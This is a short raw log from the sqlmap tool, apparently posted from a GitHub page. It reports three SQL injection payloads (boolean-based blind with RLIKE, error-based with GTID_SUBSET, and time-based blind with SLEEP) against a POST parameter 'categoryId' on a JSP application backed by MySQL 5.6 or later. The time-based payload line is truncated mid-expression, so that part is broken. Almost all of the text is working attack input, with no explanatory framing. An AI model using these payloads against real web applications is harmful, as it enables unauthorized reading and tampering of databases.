 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: categoryId (POST)
    Type: boolean-based blind
    Title: MySQL RLIKE boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause
    Payload: categoryId=1' RLIKE (SELECT (CASE WHEN (7001=7001) THEN 1 ELSE 0x28 END)) AND 'ussR'='ussR
    Type: error-based
    Title: MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)
    Payload: categoryId=1' AND GTID_SUBSET(CONCAT(0x71626a7871,(SELECT (ELT(1128=1128,1))),0x71706a6b71),1128) AND 'RWEW'='RWEW
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: categoryId=1' AND (SELECT 8579 FROM (SELECT(SLEEP( AND 'hBCM'='hBCM
---
[18:55:07] [INFO] the back-end DBMS is MySQL
web application technology: JSP
back-end DBMS: MySQL >= 5.6